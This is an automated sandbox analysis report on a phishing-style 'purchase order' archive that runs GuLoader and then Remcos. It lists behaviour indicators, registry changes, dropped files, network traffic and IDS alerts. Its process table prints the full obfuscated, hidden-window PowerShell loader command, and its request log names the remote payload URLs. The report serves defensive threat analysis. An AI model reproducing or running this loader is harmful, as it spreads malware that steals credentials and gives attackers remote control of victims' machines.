
| File name: | PO_GM_list_30082024202003180817418300824_purchase_doc_00000(991KB).7z |
| Full analysis: | https://app.any.run/tasks/bcb5ba47-0eb4-484c-9601-49595931bd2b |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | August 30, 2024, 09:15:21 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 0BA8855C399041174D6E58F367065E11 |
| SHA1: | 7EAE7F7A43B9E4246A329159A6D3BFCEA14A2C04 |
| SHA256: | 63BE8160016B3F931CE11A7F6F3BD83A370FC5581AC6F18B42B8D0D8370E5218 |
| SSDEEP: | 48:9//at0qp7+BY8wnpuhC0gviBoZhwRrfFrhYCZm1ZPsjEFi0+X5AYeoHR4iyeBk9J:Lqp7+BipuKgFVhaOjjJx4iL29/D0hKHZ |
MALICIOUS
GULOADER has been detected
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
Run PowerShell with an invisible window
- powershell.exe (PID: 2612)
REMCOS has been detected
- wab.exe (PID: 7104)
Steals credentials from Web Browsers
- wab.exe (PID: 6664)
Actions looks like stealing of personal data
- wab.exe (PID: 2128)
- wab.exe (PID: 6892)
- wab.exe (PID: 6664)
Changes the autorun value in the registry
- reg.exe (PID: 6884)
- reg.exe (PID: 5516)
Scans artifacts that could help determine the target
- wab.exe (PID: 2128)
Uses NirSoft utilities to collect credentials
- wab.exe (PID: 6664)
REMCOS has been detected (SURICATA)
- wab.exe (PID: 7104)
Connects to the CnC server
- wab.exe (PID: 7104)
Deletes a file (SCRIPT)
- wscript.exe (PID: 3584)
SUSPICIOUS
Get information on the list of running processes
- cmd.exe (PID: 5172)
- powershell.exe (PID: 2612)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5172)
- powershell.exe (PID: 2612)
- wscript.exe (PID: 1432)
- powershell.exe (PID: 5212)
Suspicious use of asymmetric encryption in PowerShell
- cmd.exe (PID: 5172)
- powershell.exe (PID: 2612)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- wab.exe (PID: 7104)
- powershell.exe (PID: 5724)
- powershell.exe (PID: 5212)
- wab.exe (PID: 6012)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5724)
- powershell.exe (PID: 5212)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5212)
- powershell.exe (PID: 5724)
Reads the date of Windows installation
- wab.exe (PID: 7104)
- wab.exe (PID: 6012)
Reads security settings of Internet Explorer
- wab.exe (PID: 7104)
- wab.exe (PID: 6012)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5724)
The process executes VB scripts
- wab.exe (PID: 7104)
Application launched itself
- wab.exe (PID: 7104)
- powershell.exe (PID: 5212)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6516)
- cmd.exe (PID: 6344)
Checks Windows Trust Settings
- wab.exe (PID: 7104)
Suspicious use of symmetric encryption in PowerShell
- wscript.exe (PID: 1432)
- powershell.exe (PID: 5212)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1432)
Writes files like Keylogger logs
- wab.exe (PID: 7104)
Connects to unusual port
- wab.exe (PID: 7104)
Contacting a server suspected of hosting an CnC
- wab.exe (PID: 7104)
Checks for external IP
- wab.exe (PID: 7104)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3584)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 3584)
INFO
Manual execution by a user
- cmd.exe (PID: 5172)
The process uses the downloaded file
- WinRAR.exe (PID: 2868)
- wab.exe (PID: 7104)
- wscript.exe (PID: 1432)
- wab.exe (PID: 6012)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5724)
- powershell.exe (PID: 5212)
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 5172)
- powershell.exe (PID: 2612)
- wscript.exe (PID: 1432)
- powershell.exe (PID: 5212)
Checks proxy server information
- powershell.exe (PID: 2612)
- wab.exe (PID: 7104)
- powershell.exe (PID: 5212)
- wab.exe (PID: 6012)
- slui.exe (PID: 1680)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5724)
- powershell.exe (PID: 5212)
Disables trace logs
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5212)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2612)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5212)
- powershell.exe (PID: 5724)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5816)
- powershell.exe (PID: 5724)
Reads the computer name
- wab.exe (PID: 7104)
- wab.exe (PID: 6892)
- wab.exe (PID: 2128)
- wab.exe (PID: 6664)
- wab.exe (PID: 6012)
Checks supported languages
- wab.exe (PID: 7104)
- wab.exe (PID: 6892)
- wab.exe (PID: 6664)
- wab.exe (PID: 2128)
- wab.exe (PID: 6012)
Process checks computer location settings
- wab.exe (PID: 7104)
- wab.exe (PID: 6012)
Reads the machine GUID from the registry
- wab.exe (PID: 7104)
- wab.exe (PID: 6892)
- wab.exe (PID: 6664)
Creates files or folders in the user directory
- wab.exe (PID: 7104)
Reads the software policy settings
- wab.exe (PID: 7104)
- slui.exe (PID: 5140)
- slui.exe (PID: 1680)
Reads Environment values
- wab.exe (PID: 7104)
Create files in a temporary directory
- wab.exe (PID: 7104)
- wab.exe (PID: 2128)
- wab.exe (PID: 6664)
- wab.exe (PID: 6892)
Reads Microsoft Office registry keys
- wab.exe (PID: 2128)
Mpress packer has been detected
- wab.exe (PID: 7104)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:08:27 15:50:28 |
| ZipCRC: | 0x02c47e79 |
| ZipCompressedSize: | 2620 |
| ZipUncompressedSize: | 4347 |
| ZipFileName: | PO_GM_list_30082024202003180817418300824_purchase_doc_00000(991KB).bat |
Total processes
164
Monitored processes
32
Malicious processes
9
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 368 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1432 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Andragendet8.vbs" | C:\Windows\SysWOW64\wscript.exe | — | wab.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1680 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2128 | "C:\Program Files (x86)\windows mail\wab.exe" /stext "C:\Users\admin\AppData\Local\Temp\kcgxwyyjavqohphflvpgqxmp" | C:\Program Files (x86)\Windows Mail\wab.exe | wab.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2132 | "C:\Program Files (x86)\windows mail\wab.exe" /stext "C:\Users\admin\AppData\Local\Temp\kcgxwyyjavqohphflvpgqxmp" | C:\Program Files (x86)\Windows Mail\wab.exe | — | wab.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2232 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\neoplatonic.Fos && echo t" | C:\Windows\SysWOW64\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2492 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\Belinda103.Eft && echo t" | C:\Windows\SysWOW64\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2612 | powershell.exe -windowstyle hidden "If (${host}.CurrentUICulture) {$Tekstomraadet='SUBsTR';$Campanology++;}$Tekstomraadet+='ing';Function Fakiness($Slutbrugeres){$Studeprangers=$Slutbrugeres.Length-$Campanology;For( $Clairvoyancen=2;$Clairvoyancen -lt $Studeprangers;$Clairvoyancen+=3){$Ansvarsomraaderne+=$Slutbrugeres.$Tekstomraadet.'Invoke'( $Clairvoyancen, $Campanology);}$Ansvarsomraaderne;}function Trolddomskrfternes($Forelserne){ . ($Flukiness) ($Forelserne);}$Seaborderer=Fakiness 'UnM oCozaviA l .l HaOr/ ,5Be.Gl0S. M(ElW ,iConUndOvoFewpesRo ToNReTMu Fl1Un0 D.Bn0Ac;D SpWPri Cn S6Ce4c ;d, .xun6Kl4Th;Se AtrBev ,:H,1 v2 P1.u.,y0Fo) . UnG,se lcCakFooTr/ k2.k0,r1 R0.a0S,1S.0Ti1Bl KoFU.iRer.ee TfInoU,x R/Ju1 y2G.1Tr.b 0 a ';$euomphalid=Fakiness 'FaUAtsA.eIsrFo-DoA igSkeSpnTrtF ';$Roosting=Fakiness 'Hih UtDet .p .s : ,/,a/ZoaRovWuoTucDraPrl ,d ,oRopDreP,rDeu v.SucUnoEfmMo/OaTAfoOdpP.2 ..,rp ,nH.gVo>Z,hFitTitK.pMese :U,/A /ToaLov SofucEsaBel.edHooLypPreSarVeu RoThnEmeTa.FocEgo SmNa/DvTBoo np e2Mo.S.p vntcgI, ';$Vaerne=Fakiness 'Pr>A, ';$Flukiness=Fakiness 'Usi PeT x . ';$Clairvoyancenrrealt='Flidsprmies';$Lrling = Fakiness 'FaeN c.eh Ro B k %Maarup MpBidShaXytIna o%F,\ Dn.ae SoGipMel.eaDot .o AnS.iUnc ..B FP o,usSc b,& ,&Bu HueNecFeh o R DdtSa ';Trolddomskrfternes (Fakiness 'St$ ,gFolP o UbKoa .lCy: SWU,e Mw JeItn SoB,cPh=Lo( bcFom,hdKd Pi/C.cMo K.$DiL .rKll AiGenSigDe)Ce ');Trolddomskrfternes (Fakiness 'Pl$StgBal,ooKob Ga.al I:TiS Tk PrS.mS.fDao,arRemOraSttD.eT rAs=Ar$S R toY,oResE.t OiKan,lg .FrsEfpFjl ,iP.tV.( s$T VBea.vePur UnWoeCo)Ko ');Trolddomskrfternes (Fakiness '.t[,aNBreSttPs.beSReeOvrP,v Ii ecS.eApP.eo NiRenB.t cM.aaB,nSiaDogK.eSrr L] H: O:TeS He Sc uExrhyi Ttuny iPI.rVeoVotFioPycSkoT l.i De=Br Ov[BeNO,eSut D..lSAfe.kcRiuT rsmiLut.lyUnP.krA.o otsvoFrc.noVrlSeT Sy.rp,le a]Gr:Ti:IsTColSvs K1Tv2Sp ');$Roosting=$Skrmformater[0];$Thalamiflorous= (Fakiness 't,$RegAclPsoInb La ,lPi:LbBLlaHenPagRalFoaKodJoeDissehN,eDir SnSle.osU,= BNT eLew r- OSvbPojPoeL cS.tTo FrS PyHfsH.t eVimA..U,NRee .tE..FoWH.eElbAgC,ll eiWoecon Ot');$Thalamiflorous+=$Wewenoc[1];Trolddomskrfternes ($Thalamiflorous);Trolddomskrfternes (Fakiness 'St$ KBKlaYanAmgAfl UaJodKoe bs ahree rWanSceJusSe. BHPeeTraKndNeeIlrVesOr[ t$ameLauDaoRemAkpKnh aColNai ,d S]Ac=S.$NoS.oeBaa,dbSoo ,r FdineOprPredara, ');$botulisme=Fakiness 'No$.lBAna.snU.g.plLiaFadI e rsEfhJ,eLar InHoe asS,.,vDSvoTrw,anFrlTnoTiaVedFoFSpiT l CeSl(U $TiR to,eo,osIctB,iMunMeg u,Bl$ChKDelseo NvSlnTaeSydKoe.as U)Ju ';$Klovnedes=$Wewenoc[0];Trolddomskrfternes (Fakiness 'Th$U.g,nl,no bInaGrlBa:SkFSalHvaSkkSeeFebSnoG a Tr idBl= (TlT te.es,ptFr-C PB,aPit phP. St$ TKDelInoBrvb.nAte EdWhe s .) I ');while (!$Flakeboard) {Trolddomskrfternes (Fakiness 'De$Ang OlT.oNabSka,nlSt: tLF,e .v,keAnlS,lA e,od W1 C8A.5K = F$ Et rMeut,e , ') ;Trolddomskrfternes $botulisme;Trolddomskrfternes (Fakiness 'UnSsotDdaG,r t,e-.nSLilTeeZoestpsu P,4Ub ');Trolddomskrfternes (Fakiness 'I.$,ggSelGaoPrbc.a ,lEl:CoFBalfia kV.e IbEnoHeaBlr ,dUn=Un( ST,oe SsLut o- UP a.etLihSq V$ RK SlS,o ev RnIneL d SeDis n).t ') ;Trolddomskrfternes (Fakiness 'Te$VagOslSto,ubSnaSvl t:chUSubSpe.lv Tb SnJoeC.dP e.lsKo= k$Akg alAnoC,bloaBel n:DeV keD rUnn aSp+.n+Ur%Un$SiSHakKrrMdmBefSooHyrTim Ka GtCaesyrGy.A,c uoAtuDin.etba ') ;$Roosting=$Skrmformater[$Ubevbnedes];}$Diskcontroller=323530;$Trommedans=26423;Trolddomskrfternes (Fakiness '.e$PhgSelTeoNebUpaUnl.r:V,A Hr at,oh .r.aoHogMorfoyT ps.o TsFli sBa fo=Em ReGbeePrt - ECByo .n ntReeAbn GtS, In$OsKPllAno.nv knFlefodGrePosNo ');Trolddomskrfternes (Fakiness 'Mu$Meg lI oI.bSta.ilIn:FaSS.k,ev teUnsTotLye .sSt G,=S, B[PsS ,yNdsOmtSpespmov.P CAgoK nS,vKoeTar TtDo],l:Sa:YoFHor Ro amSyBSia rsAmeH 6 a4G SnotUnrAfiGen hgUf(E,$b AMerEntSuh LrUno SgM rChyIhp AoOvs giPhsDe)co ');Trolddomskrfternes (Fakiness 'Sn$TrgSdlTeoSvb.raCilD,: GT ,rScaSnd DiUrt Oi,eoPenFoaT lObisuz BeCh Ve= e L.[ExST yGlsBltb eMemBi. yTEveTvxOmtSn. pE .nRhcFlo,vdA,iSunTogA ]je:Er:BrA HS iCPaI IINe.UnG aeOgt sSNotPrr ,iPanBlg,o( T$BrSHik,dvRseKos t seDisW,) e ');Trolddomskrfternes (Fakiness 'An$LugHmlSuoTubHoaPol G:M CR.lB.e si GdPaaDigRerF.aPa= S$TiTMarA a.od.aiGrtDeiPioT,nKvaFalseibazReeEn. es Uu.eb ,s.utTirCoiFonVigUl(In$KdDb,iC.sRekAkcH.o,mn,etMir .o nlFol eeApr.d,a $RuTCarReo lm Am,ie BdM,aMynKusL,)Ru ');Trolddomskrfternes $Cleidagra;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2868 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\PO_GM_list_30082024202003180817418300824_purchase_doc_00000(991KB).7z.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
41 593
Read events
41 503
Write events
88
Delete events
2
Modification events
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\PO_GM_list_30082024202003180817418300824_purchase_doc_00000(991KB).7z.zip | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||
| (PID) Process: | (2868) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
Executable files
0
Suspicious files
12
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6664 | wab.exe | C:\Users\admin\AppData\Local\Temp\bhvDAE2.tmp | — | |
MD5:— | SHA256:— | |||
| 7104 | wab.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:7EE0105D8F9D34AE805CB653B134A631 | SHA256:F0A5A74E002A380C4B49E41B13CAF08EC5723D545A08F229CCC5EB9AB016B2FC | |||
| 2612 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tcxcd1cr.mqq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:9B15ED27738D9F9F263272BD732DC0F0 | SHA256:E8681F15734279AC66B925E0C9FF3B8F63CE744087F6529A71F89EE360B62992 | |||
| 2612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF134029.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5816 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i043d0dm.fad.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2612 | powershell.exe | C:\Users\admin\AppData\Roaming\neoplatonic.Fos | text | |
MD5:DF646C924C253D81ED9D44E612D0B4D0 | SHA256:7387DC8C02D69C47C56579FD0BE0C87A7CB0DA8EE19E001C1C748613832FBEEF | |||
| 5816 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 5816 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_q0dcc2ev.gkr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7104 | wab.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:7FB5FA1534DCF77F2125B2403B30A0EE | SHA256:33A39E9EC2133230533A686EC43760026E014A3828C703707ACBC150FE40FD6F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
52
DNS requests
26
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5612 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7104 | wab.exe | GET | 200 | 142.250.185.99:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
7104 | wab.exe | GET | 200 | 142.250.185.99:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
2088 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2088 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7104 | wab.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
6012 | wab.exe | GET | 200 | 193.25.216.165:80 | http://cpanel-adminhost.com/wWdnBiepyw166.bin | unknown | — | — | suspicious |
5212 | powershell.exe | GET | 200 | 193.25.216.165:80 | http://cpanel-adminhost.com/Stevns179.mix | unknown | — | — | suspicious |
7084 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2248 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6516 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2248 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 52.140.118.28:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IN | whitelisted |
5612 | svchost.exe | 40.126.32.140:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5612 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
avocaldoperu.com |
| unknown |
c.pki.goog |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2256 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
7104 | wab.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |
7104 | wab.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
5212 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 37 |
3 ETPRO signatures available at the full report